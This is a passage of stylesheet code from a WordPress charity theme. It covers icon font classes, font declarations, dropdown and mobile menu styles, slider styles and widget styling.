olcano:after{content:"\10f770"}.fad.fa-volleyball-ball:after{content:"\10f45f"}.fad.fa-volume:after{content:"\10f6a8"}.fad.fa-volume-down:after{content:"\10f027"}.fad.fa-volume-mute:after{content:"\10f6a9"}.fad.fa-volume-off:after{content:"\10f026"}.fad.fa-volume-slash:after{content:"\10f2e2"}.fad.fa-volume-up:after{content:"\10f028"}.fad.fa-vote-nay:after{content:"\10f771"}.fad.fa-vote-yea:after{content:"\10f772"}.fad.fa-vr-cardboard:after{content:"\10f729"}.fad.fa-wagon-covered:after{content:"\10f8ee"}.fad.fa-walker:after{content:"\10f831"}.fad.fa-walkie-talkie:after{content:"\10f8ef"}.fad.fa-walking:after{content:"\10f554"}.fad.fa-wallet:after{content:"\10f555"}.fad.fa-wand:after{content:"\10f72a"}.fad.fa-wand-magic:after{content:"\10f72b"}.fad.fa-warehouse:after{content:"\10f494"}.fad.fa-warehouse-alt:after{content:"\10f495"}.fad.fa-washer:after{content:"\10f898"}.fad.fa-watch:after{content:"\10f2e1"}.fad.fa-watch-calculator:after{content:"\10f8f0"}.fad.fa-watch-fitness:after{content:"\10f63e"}.fad.fa-water:after{content:"\10f773"}.fad.fa-water-lower:after{content:"\10f774"}.fad.fa-water-rise:after{content:"\10f775"}.fad.fa-wave-sine:after{content:"\10f899"}.fad.fa-wave-square:after{content:"\10f83e"}.fad.fa-wave-triangle:after{content:"\10f89a"}.fad.fa-waveform:after{content:"\10f8f1"}.fad.fa-waveform-path:after{content:"\10f8f2"}.fad.fa-webcam:after{content:"\10f832"}.fad.fa-webcam-slash:after{content:"\10f833"}.fad.fa-weight:after{content:"\10f496"}.fad.fa-weight-hanging:after{content:"\10f5cd"}.fad.fa-whale:after{content:"\10f72c"}.fad.fa-wheat:after{content:"\10f72d"}.fad.fa-wheelchair:after{content:"\10f193"}.fad.fa-whistle:after{content:"\10f460"}.fad.fa-wifi:after{content:"\10f1eb"}.fad.fa-wifi-1:after{content:"\10f6aa"}.fad.fa-wifi-2:after{content:"\10f6ab"}.fad.fa-wifi-slash:after{content:"\10f6ac"}.fad.fa-wind:after{content:"\10f72e"}.fad.fa-wind-turbine:after{content:"\10f89b"}.fad.fa-wind-warning:after{content:"\10f776"}.fad.fa-window:after{content:"\10f40e"}.fad.fa-window-alt:after{content:"\10f40f"}.fad.fa-window-close:after{content:"\10f410"}.fad.fa-window-frame:after{content:"\10e04f"}.fad.fa-window-frame-open:after{content:"\10e050"}.fad.fa-window-maximize:after{content:"\10f2d0"}.fad.fa-window-minimize:after{content:"\10f2d1"}.fad.fa-window-restore:after{content:"\10f2d2"}.fad.fa-windsock:after{content:"\10f777"}.fad.fa-wine-bottle:after{content:"\10f72f"}.fad.fa-wine-glass:after{content:"\10f4e3"}.fad.fa-wine-glass-alt:after{content:"\10f5ce"}.fad.fa-won-sign:after{content:"\10f159"}.fad.fa-wreath:after{content:"\10f7e2"}.fad.fa-wrench:after{content:"\10f0ad"}.fad.fa-x-ray:after{content:"\10f497"}.fad.fa-yen-sign:after{content:"\10f157"}.fad.fa-yin-yang:after{content:"\10f6ad"}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:300;font-display:block;src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-light-300.eot);src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-light-300.eot?#iefix) format("embedded-opentype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-light-300.woff2) format("woff2"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-light-300.woff) format("woff"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-light-300.ttf) format("truetype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-weight:300}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:400;font-display:block;src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-regular-400.eot);src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-regular-400.woff2) format("woff2"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-regular-400.woff) format("woff"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-regular-400.ttf) format("truetype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-regular-400.svg#fontawesome) format("svg")}.fal,.far{font-family:"Font Awesome 5 Pro"}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Pro";font-style:normal;font-weight:900;font-display:block;src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-solid-900.eot);src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-solid-900.woff2) format("woff2"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-solid-900.woff) format("woff"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-solid-900.ttf) format("truetype"),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}.nice-select {
-webkit-tap-highlight-color: transparent;
background-color: #fff;
border-radius: 5px;
border: solid 1px #e8e8e8;
box-sizing: border-box;
clear: both;
cursor: pointer;
display: block;
float: left;
font-family: inherit;
font-size: 14px;
font-weight: normal;
height: 42px;
line-height: 40px;
outline: none;
padding-left: 18px;
padding-right: 30px;
position: relative;
text-align: left !important;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
white-space: nowrap;
width: auto; }
.nice-select:hover {
border-color: #dbdbdb; }
.nice-select:active, .nice-select.open, .nice-select:focus {
border-color: #999; }
.nice-select::after {
content: "\f107";
font-family: 'Font Awesome 5 Pro';
position: absolute;
right: 35px;
top: 50%;
transform: translateY(-50%);
-webkit-transition: all 0.15s ease-in-out;
transition: all 0.15s ease-in-out;
font-size: 16px;
}
.donate_section .nice-select::after {
right: 19px;
}
.event_single .nice-select::after {
right: 19px;
}
@media only screen and (min-width: 0px) and (max-width: 576px) {
.nice-select::after {
right: 23px;
}
}
@media only screen and (min-width: 577x) and (max-width: 767px) {
.nice-select::after {
right: 35px;
}
}
.nice-select.open::after {
top: 50%;
transform: translate(0, -50%) rotate(180deg);
}
.nice-select.open .list {
opacity: 1;
pointer-events: auto;
-webkit-transform: scale(1) translateY(0);
-ms-transform: scale(1) translateY(0);
transform: scale(1) translateY(0); }
.support_search_section .nice-select:active, .support_search_section .nice-select.open, .support_search_section .nice-select:focus, .support_search_section .nice-select:hover {
border-color: transparent;
}
.support_search_section.donate_section .nice-select:active, .support_search_section.donate_section .nice-select.open, .support_search_section.donate_section .nice-select:focus, .support_search_section.donate_section .nice-select:hover {
border-color: #59ad58;
}
.nice-select.open .list, .nice-select .list {
width: 100%;
background: var(--clr-theme-4);
}
.donate_section .nice-select.open .list, .donate_section .nice-select .list {
width: 100%;
background: #3d7d3c;
}
.nice-select.disabled {
border-color: #ededed;
color: #999;
pointer-events: none; }
.nice-select.disabled:after {
border-color: #cccccc; }
.nice-select.wide {
width: 100%; }
.nice-select.wide .list {
left: 0 !important;
right: 0 !important; }
.nice-select.right {
float: right; }
.nice-select.right .list {
left: auto;
right: 0; }
.nice-select.small {
font-size: 12px;
height: 36px;
line-height: 34px; }
.nice-select.small:after {
height: 4px;
width: 4px; }
.nice-select.small .option {
line-height: 34px;
min-height: 34px; }
.nice-select .list {
background-color: #fff;
border-radius: 5px;
box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
box-sizing: border-box;
margin-top: 4px;
opacity: 0;
overflow: hidden;
padding: 0;
pointer-events: none;
position: absolute;
top: 100%;
left: 0;
-webkit-transform-origin: 50% 0;
-ms-transform-origin: 50% 0;
transform-origin: 50% 0;
-webkit-transform: scale(0.75) translateY(-21px);
-ms-transform: scale(0.75) translateY(-21px);
transform: scale(0.75) translateY(-21px);
-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
z-index: 9; }
.nice-select .list:hover .option:not(:hover) {
background-color: transparent !important; }
.nice-select .option {
cursor: pointer;
font-weight: 400;
line-height: 40px;
list-style: none;
min-height: 40px;
outline: none;
padding-left: 18px;
padding-right: 29px;
text-align: left;
-webkit-transition: all 0.2s;
transition: all 0.2s; }
.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
background-color: var(--clr-body-heading-color) }
.donate_section .nice-select .option:hover, .donate_section .nice-select .option.focus, .donate_section .nice-select .option.selected.focus {
background-color: #59ad58; }
.nice-select .option.selected {
font-weight: bold; }
.nice-select .option.disabled {
background-color: transparent;
color: #999;
cursor: default; }
.no-csspointerevents .nice-select .list {
display: none; }
.no-csspointerevents .nice-select.open .list {
display: block; }a.meanmenu-reveal {
display: none;
} .mean-container .mean-bar {
float: left;
width: 100%;
position: relative;
background: #0c1923;
padding: 4px 0;
min-height: 42px;
z-index: 999999;
}
.mean-container a.meanmenu-reveal {
width: 22px;
height: 22px;
padding: 13px 13px 11px 13px;
position: absolute;
top: 0;
right: 0;
cursor: pointer;
color: #fff;
text-decoration: none;
font-size: 16px;
text-indent: -9999em;
line-height: 22px;
font-size: 1px;
display: block;
font-family: Arial, Helvetica, sans-serif;
font-weight: 700;
}
.mean-container a.meanmenu-reveal span {
display: block;
background: #fff;
height: 3px;
margin-top: 3px;
}
.mean-container .mean-nav {
float: left;
width: 100%;
background: #0c1923;
margin-top: 44px;
}
.mean-container .mean-nav ul {
padding: 0;
margin: 0;
width: 100%;
list-style-type: none;
}
.mean-container .mean-nav ul li {
position: relative;
float: left;
width: 100%;
}
.mean-container .mean-nav ul li a {
display: block;
float: left;
width: 90%;
padding: 1em 5%;
margin: 0;
text-align: left;
color: #fff;
border-top: 1px solid #383838;
border-top: 1px solid rgba(255,255,255,0.5);
text-decoration: none;
text-transform: uppercase;
}
.mean-container .mean-nav ul li li a {
width: 80%;
padding: 1em 10%;
border-top: 1px solid #f1f1f1;
border-top: 1px solid rgba(255,255,255,0.25);
opacity: 0.75;
filter: alpha(opacity=75);
text-shadow: none !important;
visibility: visible;
}
.mean-container .mean-nav ul li.mean-last a {
border-bottom: none;
margin-bottom: 0;
}
.mean-container .mean-nav ul li li li a {
width: 70%;
padding: 1em 15%;
}
.mean-container .mean-nav ul li li li li a {
width: 60%;
padding: 1em 20%;
}
.mean-container .mean-nav ul li li li li li a {
width: 50%;
padding: 1em 25%;
}
.mean-container .mean-nav ul li a:hover {
background: #252525;
background: rgba(255,255,255,0.1);
}
.mean-container .mean-nav ul li a.mean-expand {
margin-top: 1px;
text-align: center;
position: absolute;
right: 0;
top: 0;
z-index: 2;
font-weight: 700;
background: rgba(255,255,255,0.1);
}
.mean-container .mean-nav ul li a.mean-expand:hover {
background: rgba(0,0,0,0.9);
}
.mean-container .mean-push {
float: left;
width: 100%;
padding: 0;
margin: 0;
clear: both;
}
.mean-nav .wrapper {
width: 100%;
padding: 0;
margin: 0;
} .mean-container .mean-bar, .mean-container .mean-bar * {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
}
.mean-remove {
display: none !important;
} .open-mobile-menu a {
display: block;
width: 50px;
height: 50px;
background: #fff;
text-align: center;
line-height: 50px;
font-size: 20px;
color: #00235A;
position: relative;
z-index: 9;
}
.open-mobile-menu a:hover {
background: #ff5e14;
color: #fff;
}
.open-mobile-menu a.active {
background: #FF5E14;
}.side-menu-icon i {
color: #fff;
font-size: 32px;
cursor: pointer;
}
.side-info {
background: #fff;
width: 300px;
height: 100%;
position: fixed;
z-index: 99;
right: -100%;
top: 0;
padding: 15px 30px;
transition: .6s;
overflow-y: scroll;
}
.side-info.info-open {
right: 0;
}
.side-info-close {
background: none;
border: 0;
color: #222;
font-size: 20px;
padding: 0;
}
.side-info-content h1 {
color: #fff;
font-size: 29px;
}
.offcanvas-overlay {
position: fixed;
left: 0;
top: 0;
right: 0;
bottom: 0;
background: #000;
height: 100%;
width: 100%;
z-index: 2;
opacity: 0;
visibility: hidden;
}
.offcanvas-overlay.overlay-open {
opacity: .5;
visibility: visible;
} .mobile-menu.mean-container {
overflow: hidden;
}
.mean-container a.meanmenu-reveal {
display: none;
}
.mean-container .mean-nav {
background: none;
margin-top: 0;
}
.mean-container .mean-bar {
padding: 0;
min-height: auto;
background: none;
}
.mean-container .mean-nav > ul {
padding: 0;
margin: 0;
width: 100%;
list-style-type: none;
display: block !important;
}
.mean-container a.meanmenu-reveal {
display: none !important;
}
.mean-container .mean-nav ul li a {
width: 100%;
padding: 10px 0;
color: #101a23;
border-top: 1px solid #ebebeb;
font-size: 14px;
font-weight: 500;
}
.mean-container .mean-nav ul li a.mean-expand {
margin-top: 0px;
padding: 0 !important;
line-height: 14px;
border: 1px solid #ebebeb !important;
height: 30px;
width: 30px;
color: #353535;
line-height: 28px;
top: 6px;
font-weight: 400;
}
.mean-container .mean-nav ul li a.mean-expand:hover,.mean-container .mean-nav ul li a.mean-clicked {
background: #F15B43;
border-color: #F15B43 !important;
color: #fff;
}
.mean-container .mean-nav > ul > li:first-child a{
border-top: 0;
}
.mean-container .mean-nav ul ul {
padding-left: 0;
}
.mean-container .mean-nav ul ul ul {
padding-left: 15px;
}
.mean-container .mean-nav ul li ul li a {
width: 100%;
padding: 12px 0;
border-top: 1px solid #f1f1f1;
border-top: 1px solid rgba(255,255,255,0.25);
opacity: 1;
filter: alpha(opacity=100);
text-shadow: none !important;
visibility: visible;
border-bottom: 1px solid #ebebeb;
line-height: 1;
font-size: 14px;
color: #101a23;
margin-left: 15px;
}
.mean-container .mean-nav ul li ul li:last-child a{
border: 0;
}
.mean-container .mean-nav ul li a:hover{
color: #F15B43;
} .offset-logo img {
max-width: 190px;
}
.contact-infos h4 {
font-size: 27px;
margin-bottom: 20px;
}
.contact-infos ul li {
font-size: 15px;
margin-bottom: 15px;
list-style: none;
}
.contact-infos ul li a {
color: #00235a;
}
.contact-infos ul li i {
color: #F15B43;
vertical-align: middle;
width: 25px;
display: inline-block;
}
.sidebar__menu--social {
margin-top: 25px;
}
.sidebar__menu--social a::before {
position: absolute;
content: "";
top: 0px;
left: 0px;
height: 100%;
width: 0%;
background: #F15B43;
z-index: -1;
transform: rotate(90deg);
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
}
.sidebar__menu--social a:hover::before {
width: 100%;
}
div.sidebar__menu--social a {
height: 35px;
width: 35px;
line-height: 35px;
text-align: center;
font-size: 13px;
display: inline-block;
margin-right: 1px;
background: #393f53;
color: #ffffff;
position: relative;
z-index: 1;
overflow: hidden;
border-radius: 5px;
}
.side-btn .site__btn1 {
padding: 16px 50px;
}
@media (min-width: 992px) {
.side-info {
width: 465px;
padding: 45px;
}	
}@font-face {
font-family: "flaticon";
src: url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/flaticon.ttf) format("truetype"),
url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/flaticon.woff) format("woff"),
url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/flaticon.woff2) format("woff2"),
url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/flaticon.eot) format("eot"),
url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/icofont.svg) format("svg");
}
i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
font-family: flaticon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.flaticon-map:before {
content: "\f101";
}
.flaticon-user:before {
content: "\f102";
}
.flaticon-stethoscope:before {
content: "\f103";
}
.flaticon-healthcare:before {
content: "\f104";
}
.flaticon-health-check:before {
content: "\f105";
}
.flaticon-doctor:before {
content: "\f106";
}
.flaticon-water-drop:before {
content: "\f107";
}
.flaticon-water-tap:before {
content: "\f108";
}
.flaticon-graduation-cap:before {
content: "\f109";
}
.flaticon-graduated:before {
content: "\f10a";
}
.flaticon-education:before {
content: "\f10b";
}
.flaticon-creativity:before {
content: "\f10c";
}
.flaticon-running:before {
content: "\f10d";
}
.flaticon-exercise:before {
content: "\f10e";
}
.flaticon-sport:before {
content: "\f10f";
}
.flaticon-dumbbell:before {
content: "\f110";
}
.flaticon-care:before {
content: "\f111";
}
.flaticon-charity:before {
content: "\f112";
}
.flaticon-hands:before {
content: "\f113";
}
.flaticon-flower:before {
content: "\f114";
}
.flaticon-lotus-flower:before {
content: "\f115";
}
.flaticon-trophy:before {
content: "\f116";
}
.flaticon-trophy-1:before {
content: "\f117";
}
.flaticon-growth:before {
content: "\f118";
}
.flaticon-growth-1:before {
content: "\f119";
}
.flaticon-light-bulb:before {
content: "\f11a";
}
.flaticon-idea:before {
content: "\f11b";
}
.flaticon-quote:before {
content: "\f11c";
}
.flaticon-right-quote:before {
content: "\f11d";
}
.flaticon-left-quote:before {
content: "\f11e";
}
.flaticon-quote-1:before {
content: "\f11f";
}
.flaticon-speech-bubble:before {
content: "\f120";
}
.flaticon-chat:before {
content: "\f121";
}
.flaticon-chat-1:before {
content: "\f122";
}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}.gj-button-md,.gj-text-align-center{text-align:center}.gj-button-md,.gj-modal{overflow:hidden;outline:0}.gj-button-md,.gj-button-md-group{position:relative;vertical-align:middle}.gj-button,.gj-button-md,.gj-cursor-pointer{cursor:pointer}.gj-button{background-color:#f5f5f5;border:1px solid #ddd;color:#000;border-radius:3px;padding:6px 10px}.gj-unselectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gj-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gj-margin-left-5{margin-left:5px}.gj-margin-left-10{margin-left:10px}.gj-width-full{width:100%}.gj-font-size-16{font-size:16px}.gj-hidden{display:none}.gj-button-md{background:0 0;border:none;border-radius:2px;color:rgba(0,0,0,.87);height:36px;margin:0;min-width:64px;padding:0 16px;display:inline-block;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:500;text-transform:uppercase;letter-spacing:0;will-change:box-shadow;transition:box-shadow .2s cubic-bezier(.4,0,1,1),background-color .2s cubic-bezier(.4,0,.2,1),color .2s cubic-bezier(.4,0,.2,1);text-decoration:none;line-height:36px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gj-button-md:hover{background-color:rgba(158,158,158,.2)}.gj-button-md:disabled{color:rgba(0,0,0,.26);background:0 0}.gj-button-md .gj-icon,.gj-button-md .material-icons{vertical-align:middle}.gj-button-md.gj-button-md-icon{width:24px;height:31px;min-width:24px;padding:0;display:table}ul.gj-list-bootstrap li [data-role=image],ul.gj-list-md li [data-role=checkbox],ul.gj-list-md li [data-role=image]{height:24px;width:24px}.gj-button-md.gj-button-md-icon .gj-icon,.gj-button-md.gj-button-md-icon .material-icons{display:table-cell;margin-right:0;width:24px;height:24px}.gj-button-md.active{background-color:rgba(158,158,158,.4)}.gj-button-md-group{display:inline-block}.gj-textbox-md{border:none;border-bottom:1px solid rgba(0,0,0,.42);display:block;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:16px;padding:4px 0;margin:0;width:100%;background:0 0;text-align:left;color:rgba(0,0,0,.87)}.gj-textbox-md:active,.gj-textbox-md:focus{border-bottom:2px solid rgba(0,0,0,.42);outline:0}.gj-textbox-md::placeholder{color:#8e8e8e}.gj-textbox-md:-ms-input-placeholder{color:#8e8e8e}.gj-textbox-md::-ms-input-placeholder{color:#8e8e8e}.gj-md-spacer-24{min-width:24px;width:24px;display:inline-block}.gj-md-spacer-32{min-width:32px;width:32px;display:inline-block}.gj-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1203;display:none;-webkit-overflow-scrolling:touch;background-color:rgba(0,0,0,.54118);transition:.2s ease opacity;will-change:opacity}ul.gj-list li [data-role=wrapper]{display:table;width:100%}ul.gj-list li [data-role=checkbox],ul.gj-list li [data-role=image]{display:table-cell;vertical-align:middle;text-align:center}ul.gj-list li [data-role=display]{display:table-cell;vertical-align:middle;cursor:pointer}ul.gj-list li [data-role=display]:empty:before{content:"\200b"}ul.gj-list-bootstrap{padding-left:0;margin-bottom:0}ul.gj-list-bootstrap li{padding:0}ul.gj-list-bootstrap li [data-role=wrapper]{padding:0 10px}ul.gj-list-bootstrap li [data-role=checkbox]{width:24px;padding:3px}ul.gj-list-bootstrap li [data-role=display]{padding:8px 0 8px 4px}.list-group-item.active ul li,.list-group-item.active:focus ul li,.list-group-item.active:hover ul li{text-shadow:none;color:initial}ul.gj-list-md{padding:0;list-style:none;line-height:24px;letter-spacing:0;color:#616161}.gj-picker-md,ul.gj-list-md li{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:16px;font-weight:400;letter-spacing:.04em;line-height:1}ul.gj-list-md li{display:list-item;list-style-type:none;padding:0;min-height:unset;box-sizing:border-box;align-items:center;cursor:default;overflow:hidden;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}ul.gj-list-md li [data-role=display]{padding:8px 0 8px 5px;order:0;flex-grow:2;text-decoration:none;box-sizing:border-box;align-items:center;text-align:left;color:rgba(0,0,0,.87)}ul.gj-list-md li.disabled>[data-role=wrapper]>[data-role=display]{color:#9E9E9E}.gj-list-md-active{background:#e0e0e0;color:#3f51b5}.gj-picker{position:absolute;z-index:1203;background-color:#fff}.gj-picker .selected{color:#fff}.gj-picker-md{color:rgba(0,0,0,.87);border:1px solid #E0E0E0}.gj-modal .gj-picker-md{border:0}.gj-picker-md [role=header]{color:rgba(255,255,255,.54);display:flex;background:#2196f3;align-items:baseline;user-select:none;justify-content:center}.gj-picker-md [role=footer]{float:right;padding:10px}.gj-picker-md [role=footer] button.gj-button-md{color:#2196f3;font-weight:700;font-size:13px}.gj-picker-bootstrap{border:1px solid #E0E0E0}.gj-picker-bootstrap .selected{color:#888}.gj-picker-bootstrap [role=header]{background:#eee;color:#AAA}@font-face{font-family:gijgo-material;src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/gijgo-material.eot?235541);src:url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/gijgo-material.eot?235541#iefix) format('embedded-opentype'),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/gijgo-material.ttf?235541) format('truetype'),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/gijgo-material.woff?235541) format('woff'),url(//democracycle.ca/wp-content/themes/donakion/assets/fonts/gijgo-material.svg?235541#gijgo-material) format('svg');font-weight:400;font-style:normal}.gj-icon{font-family:gijgo-material!important;font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;letter-spacing:0;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;font-feature-settings:"liga";-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.gj-icon.undo:before{content:"\e900"}.gj-icon.vertical-align-top:before{content:"\e901"}.gj-icon.vertical-align-center:before{content:"\e902"}.gj-icon.vertical-align-bottom:before{content:"\e903"}.gj-icon.arrow-dropup:before{content:"\e904"}.gj-icon.clock:before{content:"\e905"}.gj-icon.refresh:before{content:"\e906"}.gj-icon.last-page:before{content:"\e907"}.gj-icon.first-page:before{content:"\e908"}.gj-icon.cancel:before{content:"\e909"}.gj-icon.clear:before{content:"\e90a"}.gj-icon.check-circle:before{content:"\e90b"}.gj-icon.delete:before{content:"\e90c"}.gj-icon.arrow-upward:before{content:"\e90d"}.gj-icon.arrow-forward:before{content:"\e90e"}.gj-icon.arrow-downward:before{content:"\e90f"}.gj-icon.arrow-back:before{content:"\e910"}.gj-icon.list-numbered:before{content:"\e911"}.gj-icon.list-bulleted:before{content:"\e912"}.gj-icon.indent-increase:before{content:"\e913"}.gj-icon.indent-decrease:before{content:"\e914"}.gj-icon.redo:before{content:"\e915"}.gj-icon.align-right:before{content:"\e916"}.gj-icon.align-left:before{content:"\e917"}.gj-icon.align-justify:before{content:"\e918"}.gj-icon.align-center:before{content:"\e919"}.gj-icon.strikethrough:before{content:"\e91a"}.gj-icon.italic:before{content:"\e91b"}.gj-icon.underlined:before{content:"\e91c"}.gj-icon.bold:before{content:"\e91d"}.gj-icon.arrow-dropdown:before{content:"\e91e"}.gj-icon.done:before{content:"\e91f"}.gj-icon.pencil:before{content:"\e920"}.gj-icon.minus:before{content:"\e921"}.gj-icon.plus:before{content:"\e922"}.gj-icon.chevron-up:before{content:"\e923"}.gj-icon.chevron-right:before{content:"\e924"}.gj-icon.chevron-down:before{content:"\e925"}.gj-icon.chevron-left:before{content:"\e926"}.gj-icon.event:before{content:"\e927"}.gj-draggable{cursor:move}.gj-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none;z-index:1203}.gj-dialog-bootstrap [data-role=title],.gj-dialog-bootstrap4 [data-role=title]{display:inline}.gj-dialog-bootstrap,.gj-dialog-bootstrap4,.gj-dialog-md{z-index:1202;overflow:hidden}.gj-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.gj-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.gj-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.gj-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.gj-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.gj-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.gj-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.gj-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.gj-dialog-footer{position:absolute;bottom:0;width:100%;margin-top:0}.gj-dialog-scrollable [data-role=body]{overflow-x:hidden;overflow-y:scroll}.gj-dialog-bootstrap [data-role=close]{line-height:1.42857143}.gj-dialog-bootstrap4 [data-role=close]{line-height:1.5}.gj-dialog-md{background-color:#FFF;border:none;box-shadow:0 11px 15px -7px rgba(0,0,0,.2),0 24px 38px 3px rgba(0,0,0,.14),0 9px 46px 8px rgba(0,0,0,.12);box-sizing:border-box;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.gj-dialog-md-header{padding:24px 24px 0;font-family:Roboto,Helvetica,Arial,sans-serif}.gj-dialog-md-title{margin:0;font-weight:400;display:inline;line-height:28px;font-size:20px}.gj-dialog-md-close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0;float:right;line-height:28px;font-size:28px}.gj-dialog-md-body{padding:20px 24px 24px;color:rgba(0,0,0,.54);font-family:Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:20px}.gj-dialog-md-footer{padding:8px 8px 8px 24px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.gj-dialog-md-footer>:first-child{margin-right:0}.gj-dialog-md-footer>*{margin-right:8px;height:36px}DIV.gj-grid-wrapper{margin:auto;position:relative;clear:both;z-index:1}TABLE.gj-grid{margin:auto;border-collapse:collapse;width:100%;table-layout:fixed}TABLE.gj-grid THEAD TH [data-role=selectAll]{margin:auto}table.gj-grid-bootstrap thead th [data-role=sorticon],table.gj-grid-md thead th 